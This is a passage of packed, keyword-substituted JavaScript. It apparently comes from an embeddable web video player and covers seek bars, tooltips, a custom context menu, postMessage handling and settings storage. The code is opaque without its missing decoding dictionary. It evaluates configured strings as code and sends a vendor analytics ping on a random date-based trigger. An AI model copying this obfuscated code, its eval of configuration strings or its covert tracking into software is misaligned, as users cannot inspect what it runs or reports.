#"+C.us})}if(C.2t==1){if(C.fP==1){O(bg,{"6y":"3T"})}if(!o.1l.2n){bg.dL=9Y;bg.V2=sE;bg.V1=lS;bg.ic=cO}}F{O(bg,{"6y":"7f"})}if(!o.1l.2n){bg.hZ=5X;bg.ic=cO;bg.hX=5G}if(o.1l.2n){bg.1r("ey",E(1b){1b.5S=H;if(!J(1b.5w)&&1b.bo.Q>0){1b.5w=1b.bo[0].iy;1b.8u=1b.bo[0].kj}nx=1b;5X(1b);lS(1b)});bg.1r("e9",E(1b){1b.5S=H;5G(1b);sE(nx)});bg.1r("2t",E(1b){1b.5S=H});bg.1r("bS",E(1b){if(!J(1b.5w)&&1b.bo.Q>0){1b.5w=1b.bo[0].iy;1b.8u=1b.bo[0].kj}nx=1b;cO(1b)})}O(bg,{"17":2z.uE(-C.w/2-C.6G)});O(bg,{"1f":2z.uE(-C.h/2-C.9r+C.y9-C.BA)});Z.1K(bg)}E 2A(X){if(X!=w){w=X;o.uD=w;B aV=w/8q.26;O(bg,{"X":(w+C.6G+C.6F),"17":-w/2-C.6G,});O(8E,{"17":-w/2});O(8q,{"X":w});O(8E,{"X":w});B xx=bu.26*aV;if(xx>8q.26){xx=8q.26}O(bu,{"X":xx});B wp=6D.26*aV;O(6D,{"X":wp});hy(wp);if(1c=="2C"){zU()}if(C.dy==1){8A?8A.Al(w):\'\'}if(o.6l){o.6l.2A()}}}E hy(x){if(C.3m==1){if(x<C.dT/2&&C.es!=20){x=C.dT/2}if(x>w-C.dT/2&&C.es!=20){x=w-C.dT/2}B y=x-w/2-C.dT/2+C.V3-C.V4;O(3m,{"17":y})}}E sc(){O(3m,{"2N":"1F("+C.mQ+")"})}E 5X(1b){o.R.iU(19,"6s");if(C.bg==1){if(C.8c!=-1){B m=1y 5e({"mc":bg,"1A":"8d","to":C.8c,"Y":0.1,"me":(19+"bg")})}if(4L(C.9d)){O(bg,{"2u-1t":C.9d})}}if(4L(C.uC)){O(6D,{"2u-1t":C.uC})}if(C.3m==1){if(C.yB==1&&J(C.uz)){if(C.mS==1&&3v){}F{3m.1R="<2w X=\'"+C.es+"\' 1a=\'20\' 3W:3Q=\'3t://3Y.w3.3S/7i/3Q\' 3W=\'3t://3Y.w3.3S/42/2w\'>"+C.uz.6q()+"</2w>"}}if(C.iK==1){if(C.sf==1&&!o.1C){}F{sc()}}F{if(C.jp!=-1){B m2=1y 5e({"mc":3m,"1A":"8d","to":C.jp,"Y":0.1,"me":(19+"3m")})}}}if(C.2r==1&&(o.P.1k()>0||1c=="1O"||a8)){iM()}if(C.dz>0){O(bg,{"2N":"3i("+((C.dz-1)/5+1)+")"});tC(C.dz)}if(C.3m==1&&C.sd==1){hy(1b.5w-7G)}if(1c=="1O"){o.U.59(H);o.59=H}6s=H;o.ca=H}E tC(x){O(8q,{"2N":"3i("+x+")"});O(bu,{"2N":"3i("+x+")"});da?O(da,{"2N":"3i("+x+")"}):\'\';O(6D,{"2N":"3i("+x+")"})}E 5G(){if(!mT){if(C.6E>0){O(da,{"X":0})}if(4L(C.uC)){O(6D,{"2u-1t":C.1t})}if(C.bg==1){if(C.8c!=-1){B m=1y 5e({"mc":bg,"1A":"8d","to":C.5K,"Y":0.1,"me":(19+"bg")})}if(4L(C.9d)){O(bg,{"2u-1t":C.5x})}}if(C.3m==1){if(C.yB==1&&J(C.uz)){if(C.mS==1&&3v){}F{3m.1R="<2w X=\'"+C.es+"\' 1a=\'20\' 3W:3Q=\'3t://3Y.w3.3S/7i/3Q\' 3W=\'3t://3Y.w3.3S/42/2w\'>"+C.cg.6q()+"</2w>"}}if(C.iK==1){O(3m,{"2N":"1F(0)"})}F{if(C.jp!=-1){B m2=1y 5e({"mc":3m,"1A":"8d","to":C.uA,"Y":0.1,"me":(19+"3m")})}}}if(C.dz>0){O(bg,{"2N":"3i(1)"});tC(1)}if(1c=="1O"&&!o.29){o.U.59(I);o.59=I}o.R.iU(19,"6d")}if(C.dy==1&&8A){8A.6d()}if(C.2r==1&&(o.P.1k()>0||1c=="1O")){mL()}if(o.lY&&1c=="2C"){o.th.1m();o.AM=-1}6s=I;o.ca=I}E 9Y(1b){1b.5S=H}E Aw(1b){1b.5S=H}E sE(1b){if(1c=="1O"){if(o.8N){mT=H;3a(sB);sB=1B(E(){mT=I;5G()},2x)}}sA();o.3v=I;if(C.3m==1){if(C.mS==1&&J(C.sC)){3m.1R="<2w X=\'20\' 1a=\'20\' 3W:3Q=\'3t://3Y.w3.3S/7i/3Q\' 3W=\'3t://3Y.w3.3S/42/2w\'>"+C.cg.6q()+"</2w>"}}bD(1b.5w,1b.8u);o.R.dS(19);o.R.f0(1b.5w,1b.8u);1b.5S=H}E lS(1b){3v=H;if(C.3m==1){if(C.mS==1&&J(C.sC)){3m.1R="<2w X=\'20\' 1a=\'20\' 3W:3Q=\'3t://3Y.w3.3S/7i/3Q\' 3W=\'3t://3Y.w3.3S/42/2w\'>"+C.sC.6q()+"</2w>"}}dK=hn(bg);7G=du(bg);bD(1b.5w,1b.8u);6B(2t,1,"no")}E bD(iA,io){B x;B Aj=2z.5Q(1P.lW.aq,1P.ag.aq);B Ai=2z.5Q(1P.lW.bX,1P.ag.bX);if(o.1l.2n){}F{io=io+Ai;iA=iA+Aj}if(C.aA>0){x=io-dK-C.6F;2t=x/w;if(C.aA==Af){x=io-dK-C.6G;2t=x/w;2t=(2t-1)*-1}}F{x=iA-7G-C.6G;2t=x/w;if(C.9O>UF&&C.9O<Uc){x=iA-7G-C.6F;2t=x/w;2t=(2t-1)*-1}}2t>1?2t=1:\'\';2t<0?2t=0:\'\'}G.Ak=E(){8A?8A.Al(w):\'\'};G.iC=E(){8A?8A.dD(w):\'\'};E sA(){3v=I}E cO(1b){7G=du(bg);if(C.6E>0){if(o.1C||1c!=\'2C\'){O(da,{"X":1b.5w-7G})}}if(C.2r==1&&(o.P.1k()>0||1c=="1O"||a8)){iM();dK=hn(bg);bD(1b.5w,1b.8u);if(1c=="2C"){if(v.Ua==1){if(o.P.5H()&&o.P.bG().K("?sQ")>0){2K.1R=\'- \'+iB((1-2t)*o.P.1k(H))}F{2K.1R=iB(2t*o.P.1k())}}F{B d=o.P.1k();if(v.4p>0){d=d-v.4p}B ds=\'\';if(C.dy==1&&8A){ds=8A.2r(2t*d);ds!=\'\'?ds=ds+\'<br>\':\'\'}2K.1R=ds+iB(2t*d)}}if(1c=="1O"||a8){2K.1R=sX(2t)}8t(1b)}if(o.lY&&1c=="2C"&&o.th){if(o.P.1k()>0){if(C.2r==0){dK=hn(bg);7G=du(bg);bD(1b.5w,1b.8u)}B 17=(-w/2+(1b.5w-7G)-v.hb/2);17>w/2-v.hb?17=w/2-v.hb:\'\';O(o.aP,{"1f":(-v.sr-(v.Ar>0?v.Ar*1:5)-v.sn),"17":(17<-w/2?-w/2:17)});o.th.Y(2t*o.P.1k(),1b.5w,7G,w)}}if(C.3m==1&&C.sd==1){hy(1b.5w-7G)}if(o.1l.2n){lS(1b)}}E 8t(1b,t,l){B 17=(-w/2+(1b.5w+1P.lW.aq-7G)-2K.26/2)+(l?l:0);B ix=0;if(v.sP!=1){if(17+w/2+2K.26+10>o.3f){ix=17;17=o.3f-w/2-2K.26-10}if(17+o.3f/2<0){ix=17;17=-o.3f/2}}B x={"1f":(-2K.2P-C.Ao*1-C.nd-C.tq)-(C.Bm==1?(C.h/2)*(C.dz>0?C.dz:1):0)+(t?t:0),"17":17};O(2r,x);if(C.dC==1){O(7K,{\'1h\':\'2g\',\'17\':2K.26/2-4+(ix!=0?ix-17:0),\'1f\':2K.2P-6})}}G.iM=E(e,x,t,l){iM();2K.1R=x;8t(e,t,l)};E iM(){if(!5T(2r)||2r.C.1u==0){1p(2r);O(2r,{"1u":1})}}G.mL=E(){mL()};E mL(){1m(2r);O(2r,{"1u":0})}G.c=E(){L Z};G.s=E(19){L C[19]};G.ss=E(x,x2){L C[x][x2]};G.g=E(x){aj(x){1i"X":L w;1g;1i"Uv":L 8q.26;1g;1i"1a":L C.h;1g;1i"x":L 4V(Z.C.17);1g;1i"y":L 4V(Z.C.1f);1g;1i"1u":L Z.C.1u?Z.C.1u:1;1g;1i"1p":L 3R;1g;1i"3h":L 3h;1g;1i"3i":L 3i;1g;1i"1c":L 1c;1g;1i"19":L 19;1g;1i"x0":L x0;1g;1i"y0":L y0;1g;1i"2t":L 2t;1g;1i"Bi":L Bi;1g;7f:L I}};G.1Y=E(19,x){aj(19){1i"1p":3R=x;1g;1i"3v":3v=x;1g;1i"2k":1c=="2C"||C.1m==1?O(Z,{"5t":(x?"3R":"3k")}):O(Z,{"2k":(x?"4u":"1L")});3R=x;1g;1i"3h":O(Z,{"2N":"3h("+x+")"});3h=x;1g;1i"3i":O(Z,{"2N":"3i("+x+")"});3i=x;1g;1i"1u":O(Z,{"1u":x});1g;1i"17":O(Z,{"17":x});1g;1i"1f":O(Z,{"1f":x});1g;1i"2t":2t=x;1g;1i"cH":C.cH=x;1g;1i"X":O(Z,{"X":x});1g;1i"1a":O(Z,{"1a":x});1g;1i"sM":C.UC=x;1g;1i"x":O(Z,{"17":x});1g;1i"y":O(Z,{"1f":x});1g;1i"x0":x0=x;1g;1i"y0":y0=x;1g}};G.2A=E(x){2A(x)};G.kk=E(x){};G.ee=E(ap,ae){if(3v){if(1c=="1O"||a8){bD(ap,ae);o.R.dS(19)}if(1c=="1O"){o.8N=H}bD(ap,ae);6B(2t,1,"no")}};G.f0=E(ap,ae){if(3v){sA();3v=I;bD(ap,ae);o.R.dS(19);6B(2t,1,"no")}};E 6B(Y,1k,se){Y<0?Y=0:\'\';if(v.4p>0&&1k>1){1k=1k-v.4p;Y=Y-v.4p}if(C.3m==1&&C.sf==1&&C.iK!=1){if(!C.Bt&&Y>0){sc();C.Bt=H}}if(3v&&1k!=1){}F{B 4j;if(1k>0&&Y>0){if(Y>1k){Y=1k}4j=w*(Y/1k);if(4j==6D.26){4j=-1}}F{4j=0}if(4j>=0){O(6D,{"X":4j});if(C.sd==1&&6s){}F{hy(4j)}}if(J(bI)){if(1k<2&&1c=="2C"){if(hx){2V(bI);hx=I}}F{if(!hx){6k(bI);hx=H}bI.1R=1c=="2C"?4M(Y==0?1k:Y):sX(Y)}}}};G.6B=E(Y,1k,se){if(1k!=AY||Y!=AX){6B(Y,1k,se)}};G.AV=E(){2t>1?2t=1:\'\';2t<0?2t=0:\'\';O(6D,{"X":(2t*w)})};G.AW=E(Y,1k){if(1k>0&&Y>0){B 4j=w*(Y/1k);O(bu,{"X":4V(4j)});B4=1k;sm=Y}F{sm=0;O(bu,{"X":0})}};G.hj=E(x){if(C.6l==1){if(!o.6l){if(x!=0){if(1Q Bb!=="1U"){o.6l=1y Bb(Z,C,x);o.9Q=H}}}F{if((!J(x)||x==0)&&o.9Q){o.6l.1m();o.9Q=I}F{if(!o.9Q||(J(x)&&x!=1&&x!=0)){o.6l.sy(x);o.9Q=H}}}}};E B9(){o.aP=1N("1Z");O(o.aP,{\'1h\':\'2g\',\'17\':0,\'1f\':0,\'X\':v.hb,\'1a\':v.sr,\'6Q\':\'3k\',"3T-2R":"1L","2u-1t":"#Wk","3b-6t":v.B6+\'px\',"2k":"1L"});o.aP.id="Wf"+v.id;if(v.sn==1){O(o.aP,{"3b":v.z2+"px 6U "+sq(\'1t\',v.zb)})}if(v.zc==1){O(o.aP,{"5L-d9":"sS 6h hL 4f(0,0,0,0.5)"})}o.aP.C.4Z="hm";Z.1K(o.aP)}E n4(){2r=1N("1Z");O(2r,{\'1h\':\'2g\',\'17\':0,\'1f\':0,\'1a\':\'2v\',"3T-2R":"1L","1u":0,"4T":"1u 0.1s 2S"});C=4y(C,\'hJ\',\'hJ\');2K=1N("1Z");O(2K,{\'1h\':\'2g\',\'2M-17\':C.tn,\'2M-2h\':C.zh,\'2M-1f\':C.nd,\'2M-2I\':C.tq-1,\'1D-7v\':\'7H\',\'1t\':C.tm,\'47-i2\':fy(C.tl),\'47-3B\':C.ti*3u(v.7F,1),\'hY-eQ\':C.tr+\'px\',\'2C-1a\':"1",\'2u-1t\':jq(C.i1,C.hP),\'3b-6t\':C.ts});C.yC?C.dC=C.yC:\'\';if(C.dC==1){7K=1N("1Z");7K.1R=\'<2w X="ik" 1a="ty" sY="0 0 8 6" 7z="1.1" 3W="3t://3Y.w3.3S/42/2w" 3W:3Q="3t://3Y.w3.3S/7i/3Q"><dM id="yR" 4d="1L" 5B="\'+b4(C.i1)+\'" 5B-zm="zn" 7L="0 0 8 0 4 6"></dM></2w>\'}Z.1K(2r);2r.1K(2K);if(C.dC==1){2r.1K(7K);O(7K,{\'1u\':C.hP})}2r.C.4Z="2x"};E zU(){if(o.3n&&v.bR==1&&!o.1C){B f=o.3n.ac();if(f.t&&f.d){6B(f.t,f.d)}}};E sX(x){B y=2z.4i(x*1j);if(a8){if(o.fz){L(a8&&4L(C.2K)?C.2K+\'&hT;\':\'\')+4Y(x*o.4W.6x(-1)[0]).sW(1)}}L y};G.43=E(){Z.3g(8E);if(bg){bg.dQ("dL");bg.dQ("hZ");bg.dQ("hX");bg.5p.3g(bg);bg=1X}if(3m){Z.3g(3m)}if(Z.5p==o.1J){o.1J.3g(Z)}F{if(o.1v){if(Z.5p==o.1v){o.1v.3g(Z)}}}Z=1X}};B zN=E(){B i;B C=[];B w;B h;B 3R=H;B 3h=1;B 3i=1;B x0=0;B y0=0;B ai=5b(mu,W2);B 1c,19="bg";B 1A="Vt";C["1h"]=v.1v.1h;V(B k in v.1v){if(v.1v.2m(k)){C[k]=v.1v[k]}}if(C.1p==0){v.1v.h=C.h=0;C.2M=C.2O="0 0 0 0";C.5v=0}C["1F"]=1;C=4y(C,\'2O\',\'2O\');C=4y(C,\'ci\',\'ci\');if(J(C.hV)){if(C.hV!=20&&C.2O=="-20 0 0 0"){C.7N=C.hV}}B Z=1N("1Z");O(Z,{\'1h\':\'2g\',\'17\':0,\'1f\':0,\'X\':(C.hU==1?\'1j%\':o.an),\'1a\':C.h-(C.1h!=\'1f\'?C.7N:0),\'1u\':C.a,\'3T-2R\':\'1L\',\'d0\':\'jY\',\'sU\':\'iv\'});o.1J.1K(Z);B bg=1N("1Z");O(bg,{\'Vs\':\'2g\',\'Vr\':0,\'VB\':0,\'VN\':\'1j%\',\'1a\':C.h-(C.1h!=\'1f\'?C.c8+C.7N:0),\'2k\':\'4u\',\'2O-17\':C.41,\'2O-2h\':C.4k,\'3b-6t\':C.7s});Z.1K(bg);w=Z.26;v.ch=-C.7N;if(C.5v==1){if(C.1t==\'3C\'||v.1v.ay!=\'\'){if(C.1h!=\'1f\'){v.ch=98-C.h}B 3Z=\'2a:ay/uX;hQ,VJ+VE/T/D+VG/VI/Sm==\';if(v.1v.ay.K("2a:ay")>-1){3Z=v.1v.ay}O(bg,{\'1a\':C.h+(C.1h!=\'1f\'?v.ch:0),\'2u\':\'18(\'+3Z+\') e2-x 50% 1j%\',\'2u-3B\':\'2v\'})}F{B fb=\'to 2I, 4f(\'+fs(C.1t)+\',0), 4f(\'+fs(C.1t)+\',1)\';O(bg,{\'2u\':\'-kp-2S-5v(\'+fb+\')\',\'2u\':\'-3L-2S-5v(\'+fb+\')\',\'2u\':\'-ms-2S-5v(\'+fb+\')\',\'2u\':\'-o-2S-5v(\'+fb+\')\',\'2u\':\'2S-5v(\'+fb+\')\'})}}F{O(bg,{\'2u-1t\':C.1t})}G.h=E(){L C.h-(C.1h!=\'1f\'?C.7N:0)};G.c=E(){L Z};G.s=E(19){L C[19]};G.g=E(x){if(Z){aj(x){1i"w":Z.26>0?w=Z.26:\'\';L w;1g;1i"X":L Z.26;1g;1i"1a":L Z.2P;1g;1i"x":L 4V(Z.C.17);1g;1i"y":L 4V(Z.C.1f);1g;1i"1u":L Z.C.1u?Z.C.1u:1;1g;1i"1p":L 3R;1g;1i"3h":L 3h;1g;1i"3i":L 3i;1g;1i"19":L 19;1g;1i"x0":L x0;1g;1i"y0":L y0;1g;1i"ai":L 19+ai;1g;7f:L I}}F{L I}};G.1Y=E(19,x){aj(19){1i"1p":3R=x;1g;1i"w":w=x;1g;1i"2k":O(Z,{"2k":(x&&!o.vq?"4u":"1L")});3R=x;1g;1i"1F":O(Z,{"2N":"1F("+x+")"});3h=x;3i=x;1g;1i"3h":O(Z,{"2N":"3h("+x+")"});3h=x;1g;1i"3i":O(Z,{"2N":"3i("+x+")"});3i=x;1g;1i"1u":O(Z,{"1u":x});1g;1i"17":O(Z,{"17":x});1g;1i"1f":O(Z,{"1f":x});1g;1i"X":O(Z,{"X":x});1g;1i"1a":O(Z,{"1a":x});1g;1i"x":O(Z,{"17":x});1g;1i"y":O(Z,{"1f":x});1g;1i"x0":x0=x;1g;1i"y0":y0=x;1g}};G.43=E(){o.1J.3g(Z);Z=1X}};if(1Q(3p)=="5c"){zP()}o.G=G;if(3p.id){if(1P.8y(3p.id)){vc()}F{1P.1r(\'Sd\',9k)}}F{1Q yU==\'E\'?yU():\'\'}E vc(){if(J(3p.id)){if(1P.8y(3p.id)){if(!BH(1P.8y(3p.id))||3p.3R==1){9k()}F{1B(vc,50)}}}}E 9k(){V(B i=0;i<6R.Q;i++){if(6R[i].2H("id")==3p.id){if(6R[i].2H("7k")){6R[i].2H(\'2B\')}}}6R.2J(o.G);B 2B=I;if(J(3p.2Z)){V(B i=2;i<10;i++){if(3p.2Z==i&&o[\'u\'+i]!=\'\'){v=9n(v,4Q.6v(c7(o[\'u\'+i])));2B=H}}}if(o.u!=\'\'&&!2B){v=9n(v,(1Q o.u!="3y"?4Q.6v(c7(o.u)):o.u))}if(1Q(SB)!="E"){V(B 19 in 3p){if(3p.2m(19)){if(19.K("yJ")==0){3p[19]=1X}}}}v=9n(v,3p);if((!J(v.3j)||v.3j==\'\')&&v.SH==1){1o(\'6N\');L}if(v.zi==1||v.v3==1){1T.1r(\'9p\',E(1b){B x=1U;B y;J(1b.2a.Y)?x=1b.2a.Y:\'\';J(1b.2a.1O)?x=1b.2a.1O:\'\';J(1b.2a.zj)?y=1b.2a.zj:\'\';J(1b.2a.2H)?y=1b.2a.2H:\'\';if(y&&v.vo){if(v.vo!=\'\'){B pm=v.vo.22(/\\s+/ig,\'\').2o(\',\');if(pm.K(y)==-1){L}}}if(v.v3==1){if(1Q(Aq)=="E"){Aq(1b)}}if(y&&o.7D){if(J(1b.2a.1Y)){x=1b.2a.1Y}B z=6I(y,x);1T.9J.mN({1b:y,SJ:z},\'*\')}})}V(B 19 in o.fh){if(o.fh.2m(19)){o.fh[19]!=\'\'?o.hs+=o.fh[19]+\' \':\'\'}}1o(o.7z+\' \'+o.hs);iS=v.id;o.d=9h.v0;if(9J){B nk=I;3l{if(9J){if(9J.1P){B nv=9J.1P.cJ("As");V(B i=0;i<nv.Q;i++){if(nv[i].iV===1T){o.7T=nv[i];o.nm=H;v.AL!=1?O(o.7T,{"3b":"1L"}):\'\';o.AJ=o.7T.C;1o("dp")}}}F{nk=H}}}2L(cI){nk=H}if(nk){o.nm=H;1o("TF-iI")}}o.nm&&1P.vt?o.iI=1P.vt.2o(\'/\')[2]:\'\';!o.wP?wn():\'\';if(1Q(wu)=="E"){if(wu()){L}}o.7D=H;wz();B wA=1y 6H();if(wA.TP()==20){if(5b(1,20)==10&&v.TH!=0){vg(o.vn,o.vn);1B(E(){if(1T.ga){ga(\'fi\',\'UA-SY-6\',\'2v\',{\'6J\':\'ba\',\'SN\':H});ga(\'T3\',\'xi\');ga(\'xi:Tg\',[o.d]);ga(\'ba.b9\',\'1b\',{x9:\'nf\',wX:\'9k\',wU:o.d})}},iX)}}if(v.ga==1&&v.wY!=1){if(1Q xC==\'E\'){o.ga=1y xC()}}o.1E=1P.8y(v.id);if(!o.1E){v.1o=1;1o(\'id "\'+v.id+\'" fp ja\');L I}o.1E.1R=\'\';O(o.1E,{\'2M\':0,\'T4-eQ\':\'cN\'});o.9T=o.1E.2P;o.9V=o.1E.26;if(J(v.iP)&&!J(v.4X)){if(J(v.iP.4X)){v.4X=v.iP.4X}if(J(v.iP.je)){v.je=v.iP.je}}if(o.1E.C.X.K("%")>-1){o.T7=o.1E.C.X}if(v.4X=="7x"||o.1E.C.1a.K("%")>-1){v.4X="%";o.kX=o.1E.C.1a;o.9T=0}if(o.9V==0){if(o.1E.C.X.K("px")>0){o.9V=2F(o.1E.C.X)}F{if(o.1E.5p.C.X.K("px")>0){o.9V=2F(o.1E.5p.C.X)}F{if(o.1E.5p.5p.C.X.K("px")>0){o.9V=2F(o.1E.5p.5p.C.X)}}}}if(7n(v.4X).K("x")>0){o.4X=v.4X.2o("x")[0]/v.4X.2o("x")[1];if(o.9T==0){o.9T=o.9V/o.4X}}F{o.4X=0}O(o.1E,{\'1h\':\'fe\',\'5L-iZ\':\'vp-5L\',\'1D-7v\':\'17\',\'-3L-vw-GP\':\'1L\',\'vs\':fy(\'jO-jI\'),\'8j-1a\':15,\'d0\':14*3u(v.7F,1),\'2C-1a\':\'iv\',\'AA\':\'AO\'});if(v.d9==1){O(o.1E,{\'5L-d9\':\' 0 yf H8 4f(50,50,93,.1), 0 hL yf 4f(0,0,0,.HS)\'})}if(o.4X>0){O(o.1E,{\'1a\':o.9T})}F{O(o.1E,{\'1a\':o.9T==0?o.kX:o.9T})}if(o.9V==0){O(o.1E,{\'X\':\'1j%\'})}o.1J=1N("1Z");O(o.1J,{\'1h\':\'2g\',\'5L-iZ\':\'vp-5L\',\'6p\':v.jX,\'1t\':\'#3M\',\'X\':\'1j%\',\'1a\':\'1j%\',\'17\':0,\'1f\':0,\'d0\':\'jY\',\'2C-1a\':\'iv\'});if(v.sP!=1){o.1J.C.6Q=\'3k\'}if(v.If==1){o.1J.C.6p=\'cU\'}if(v.3b==1){O(o.1E,{\'3b\':v.w6+\'px 6U \'+v.6W})}o.O=1P.1N(\'C\');o.O.1A=\'1D/O\';o.1J.1K(o.O);o.1J.6g("id",\'Il\'+v.id);vz("5y, 5y > *{-3L-GR-5t: 3k;1h: jz;1f: 2v;17: 2v;6Q:3R;AA:AO!5D;5Q-X:1L!5D;eb-1c: GY;2N-I2: 7H 7H;5L-iZ:vp-5L!5D;-3L-By-Bv-1t: 4f(0,0,0,0);-3L-By-Bv-1t: cU;1D-HG:0!5D} 5y 3Z{5Q-X:1L} 5y > *:6j {HH: 1L} 5y,5y a,5y a:HN,5y a:HO,5y a:eu,5y a:ve,5y a:6j{1t:#et;47-3B:1j%;}5y dp{3b:0}#Bf"+v.id+"{X:1j%!5D;1a:1j%!5D;5Q-X:1L!5D;5Q-1a:1L!5D}5y dp{2k:4u!5D;5Q-1a:1L!5D;2u:cU}");jy(1);if(1T.AT){B Bc=1y AT(E(e){if(e[0].uZ.Q>0){V(B i=0;i<e[0].uZ.Q;i++){if(e[0].uZ[i]==o.1J){sJ()}}}});Bc.Ii(o.1E,{Ik:H})}o.eg=1N(\'dp\');3P(o.eg,{"id":"ze"+v.id,"z4":"no","1H":"ze"+v.id,"zg":"H","yG":"H","yD-jT":"H"});O(o.eg,{\'1h\':\'2g\',\'X\':\'1j%\',\'1a\':\'1j%\',\'3b\':0,\'3T-2R\':\'1L\'});o.1J.1K(o.eg);o.1E.Ht=E H3(e){o.jR++;if(o.jR==5){v.1o=1;1o(o.7z+\' \'+o.hs+\' \'+o.ho)}if(!e)B e=1T.1b;e.5S=H;if(e.ar)e.ar();B x=e.iy-du(o.1J);B y=e.kj-hn(o.1J);if(v.Hq==1){if(J(v.jM)){if(4t(v.jM)!=\'\'){o.sg=v.jM;J(v.zE)?o.ec=v.zE:\'\';v.jM==\'1L\'?o.ec=o.d:\'\'}}}uU(x,y);L I};E uU(x,y){if(o.ec.K(o.d)==-1||v.zG==1||v.4r==1){if(!J(o.4r)){!v.lJ?v.lJ="3C":\'\';!v.uI?v.uI="3M":\'\';o.4r=1N(\'1Z\');B 1I;B n=0;V(B i=0;i<10;i++){if((v[\'rm\'+i]==1&&v.4r==1)||i==9){if((J(v[\'rm\'+i+\'t\'])&&J(v[\'rm\'+i+\'a\'])||i==9)){1I=1N("t9");if(i==9){if(v.Lm!=1){1I.sO=o.sg+(v.An==1?" "+o.7z:\'\')}F{1g}}F{1I.sO=v[\'rm\'+i+\'t\']}if(i!=9){if(v[\'rm\'+i+\'a\'].K(",0/1")>-1||v[\'rm\'+i+\'a\'].K(",1/0")>-1){B z=v[\'rm\'+i+\'a\'].2o(\',\');1I.sO+=\' (\'+(2H(z[0].1n(4))==1?2D(\'on\'):2D(\'7x\'))+\')\'}}1I.6g("i",i);vP(1I);1I.1r("2t",AP);o.4r.1K(1I);n++}}}O(o.4r,{"1D-2N":"KC","2C-1a":"1","ax-8r":"c0","2u":jq(v.lJ,0.7)});if(n>1){O(o.4r,{"2M":"hL"})}o.4r.C.4Z="Jr";o.4r.ic=AK;o.1J.1K(o.4r)}F{6k(o.4r)}O(o.4r,{"1h":"2g","1f":y,"17":x,"1D-7v":"17"});B sD=I;if(o.3f-x<o.4r.26-20&&v.sP!=1){O(o.4r,{"17":x-o.4r.26});sD=H}if(v.Jt==1||sD){O(o.4r,{"1D-7v":"2h"})}o.wJ=x;o.wD=y;3a(o.ji);o.ji=1B(E(){2V(o.4r)},42)}}E AK(){3a(o.ji);o.ji=1B(E(){2V(o.4r)},42)}E AP(e){B i=e.46.7h("i");B y;B uK=I;if(i>0){if(i==9){o.ec!=\'\'?1T.7I(o.ec):\'\'}F{B x=v[\'rm\'+i+\'a\'];if(x){if(x.K("2H:")==0){if(x.K(",0/1")>-1||x.K(",1/0")>-1){B z=x.2o(\',\');B b=o.R.uy(x,"3d");B u=2H(z[0].1n(4),z[1],b);js(z,u);uT();uU(o.wJ,o.wD);uK=H}F{y=x.2o(",");2H(y[0].1n(4),(J(y[1])?y[1]:1X))}}if(x.K("2U:")==0&&o.2U){o.2U.2H(x.1n(6))}if(x.K("js:")==0){y=x.2o(",");2l(y[0].1n(3)+\'(\'+(J(y[1])?\'"\'+y[1]+\'"\':\'\')+(J(y[2])?\',"\'+y[2]+\'"\':\'\')+\')\')}if(x.K("18:")==0){1T.7I(x.1n(4))}}}!uK?2V(o.4r):\'\'}}E vP(x){O(x,{"2M":"vN hL","47-3B":(v.vQ?v.vQ:"55")*3u(v.7F,1)+"%","hY-eQ":"0.Jd","1u":0.9,"1t":v.uI});x.1r("j1",w4);x.1r("j7",vU)}E w4(e){O(e.46,{"1u":1});O(e.46,{"2u":jq(v.lJ,0.5)})}E vU(e){O(e.46,{"1u":0.9});O(e.46,{"2u":"1L"})}o.1l=1y vX();if(o.1l.52){B tN=(v.w0==1?\'*::-3L-P-R-1C-Km-l4 {2k: 1L!5D;-3L-un: 1L;}\':\'\');if(v.kt==1&&v.vZ!=1&&(v.vY!=1||!o.1l.7E)&&(v.xZ!=1||!o.1l.hO)){}F{if(o.1l.52&&v.dV==1){}F{tN+=\'lc::-3L-P-R {2k:1L !5D;}*::-3L-P-R-Ke {2k: 1L!5D;-3L-un: 1L;}*::--3L-P-R-1z-l4 {2k: 1L!5D;-3L-un: 1L;}\'}}B 1I=1P.1N(\'C\');1I.1A=\'1D/O\';1I.1K(1P.xN(tN));o.1J.1K(1I)}if(o.1l.yd){v.3I==1&&v.Kq==1?v.3I=0:\'\'}if(o.4X==0){if(o.1J.2P==15&&!o.kX&&v.yk>0){O(o.1E,{"1a":v.yk})}}if(J(v.tF)){v.W.eZ=v.tF}if(J(v.l0)){v.W.l1=v.l0}if(J(v.1C)){o.2y=v.1C}i4();1B(E(){js("7D");if(v.3G){if(1Q v.3G==\'E\'){v.3G=v.3G.6J};2l(v.3G+(v.3G.K(\'()\')==-1?\'("\'+v.id+\'")\':\'\'))}},1)}E i4(){1o("i4");o.U=1y xc();if(!v.3j){v.3j="?"}if(v.pl){v.3j=v.pl+o.cD}o.JL=lh();o.wW=0;o.5l=uh();if(o.5l){if(3x.62("ug")!=1X){o.uj=3x.62("ug")}F{o.uj=lh();3x.8Q("ug",o.uj)}if(v.uk==1){if(3x.62("um")!=1X){o.4n=3x.62("um");if(4L(v.b8)){if(v.b8.K(o.4n)>-1){o.4n=1X}}}}if(v.xm==1){if(3x.62("uc")!=1X){v.aT=3x.62("uc")}}V(B i=0;i<o.aO.Q;i++){if(v[\'xA\'+o.aO[i]]==1){if(3x.62("xs"+o.aO[i])!=1X){}F{v[o.aO[i]+\'s\']=0}}}6X("K8");6X("K7")}o.hr=o.8X.1n(o.8X.K("://")+3);if(o.hr.K("#")>0){o.hr=o.hr.1n(0,o.hr.K("#"))}if(o.5l&&v.bR==1){o.3n=1y K5()}if(v.mk==1){o.5t=v.JM;EW(o.1E,"5t",H)}v.eL==1&&v.mk==1?o.eL=1y JT():\'\';v.ab==1?Kv():\'\';if(v.Kx==1){o.bK=1y Ky();o.bK.cL()}o.P=1y F4(v.3j);if(!o.1l.2n){o.1J.1r("Kc",E(){o.5a=H;o.lp=H;o.R?o.R.ER():\'\'});o.1J.1r("J4",E(e){if(!o.3v){if(v.1v.8F>0){3a(o.Gl);o.Gl=1B(E(){if(o.5a!=o.lp){o.5a=o.lp;o.R.uV()}},v.1v.8F*2x)}F{o.5a=I}o.lp=I;if(o.R){o.R.kk()}}});o.1J.1r("G2",E(e){o.3v=H});o.1J.1r("9z",E(e){o.3v=I;if(!o.59){o.8N=I;o.db=I}if(o.1l.eb&&o.1l.lq&&o.29){1B(E(){o.5a=I;o.R.uV()},4g)}1B(E(){o.6j=H},4g);if(o.1l.2n&&o.R.kO()){}F{o.R?o.R.f0(e.5w,e.8u):\'\'}if(v.fj==1){if(o.R.bd()){o.R.7t()}}});o.1J.1r("uw",E(e){if(J(o.R)){if(o.3v){o.R.ee(e.5w,e.8u)}F{o.R.su()}}})}F{1T.1r("IW",ES,I)}v.uR==1&